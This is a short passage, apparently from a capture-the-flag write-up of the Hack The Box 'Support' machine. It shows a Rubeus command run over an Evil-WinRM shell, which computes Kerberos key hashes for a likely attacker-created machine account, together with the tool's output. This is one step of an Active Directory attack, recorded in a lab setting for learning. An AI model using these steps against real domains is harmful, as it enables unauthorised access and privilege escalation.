 *Evil-WinRM* PS C:\Users\support\Documents> .\Rubeus.exe hash /password:password /user:malpc$ /domain:support.htb
Rubeus
v2.2.0
[*] Action: Calculate Password Hash(es)
[*] Input password : password
[*] Input username : malpc$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostmalpc.support.htb
[*] rc4_hmac : 8846F7EAEE8FB117AD06BDD830B7586C
[*] aes128_cts_hmac_sha1 : 47FC87CA7008B7B4A1D92F1BB0491DEE
[*] aes256_cts_hmac_sha1 : 2083DC23AC273809921085B0FACE6FC98936FCC7E822D4D451E87C5BD1FEF0CC
[*] des_cbc_md5 : C26876153D6E3464